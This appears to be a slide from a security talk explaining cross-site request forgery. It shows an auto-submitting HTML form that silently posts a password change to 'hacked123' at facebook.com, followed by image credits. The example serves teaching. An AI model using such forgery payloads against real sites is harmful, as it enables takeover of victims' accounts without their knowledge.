 CSRF – Cross-Site Request Forgery
<form id="evilform"
action="https://facebook.com/password.php"
method="post">
<input type="password" value="hacked123">
</form>
<script>
document.getElementById('evilform').submit();
</script>
Tell Facebook we want to
change our password to
hacked123
Snipicons by Snip Master licensed under CC BY-NC 3.0.
Cookie icon by Daniele De Santis licensed under CC BY 3.0.
Hat image from http://www.yourdreamblog.com/wp-content/uploads/2013/04/blackhat.png
Logos are copyright of their respective owners.
 